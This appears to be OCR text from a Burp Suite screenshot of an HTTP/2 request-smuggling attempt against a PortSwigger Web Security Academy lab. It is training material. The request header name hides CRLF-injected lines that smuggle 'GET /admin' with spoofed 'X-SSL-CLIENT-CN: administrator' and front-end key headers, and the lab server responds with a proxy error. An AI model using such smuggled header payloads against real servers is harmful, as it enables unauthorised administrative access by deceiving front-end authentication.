 Send
Cancel
<
>
Target: https://0a6500b903a231b3c0ea13f100890080.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
?
This HTTP/2 request is kettled: it contains headers
that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in
the inspector.
This request is kettled because:
• There is a newline in this header's name:
foo: barGET /admin HTTP/1.1X-SSL-
VERIFIED: 1X-SSL-CLIENT-CN:
administratorX-FRONTEND-KEY:
9724970995215272
Body
1 search=test
Response
Pretty
Raw
Hex
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 151
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 3364
of expected 8606 bytes of data
</h1>
</body>
</html>
Inspector
Back
Request header
Name
foo: bar \r \n
\r \n
GET /admin HTTP/1.1 \r \n
X-SSL-VERIFIED: 1 \r \n
X-SSL-CLIENT-CN: administrat
or \r \n
X-FRONTEND-KEY: 972497099521
5272 \r
See more
Value
anything
Decoded from:
Select
Cancel
Apply changes